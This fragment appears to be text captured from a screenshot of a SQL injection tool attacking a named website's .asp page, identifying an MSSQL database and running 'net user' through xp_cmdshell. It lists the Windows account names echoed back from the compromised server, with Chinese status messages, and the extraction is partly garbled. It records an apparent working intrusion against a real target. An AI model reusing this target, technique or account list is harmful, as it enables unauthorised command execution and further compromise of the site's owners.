 URL http://login.jszfd.com/Data_interface/tgl_content.asp?id=1214
Type Integer DB MSSQL KeyWord
ommand
Command net user
Type xp_cmdshell Echo result
\\ 的用户帐
-------------------------------------------------------------------------------
Administrator Guestk84359 jixie
MSSQL_SF_P3NQ4K MYSQL_SF_P3NQ4K phpmyadmin
SCAN tea Wss
xgosdnet zhifajuweb zhifajuxinoa
zzch
命令运行完毕，但发生一个或多个错误
\\ 的用户帐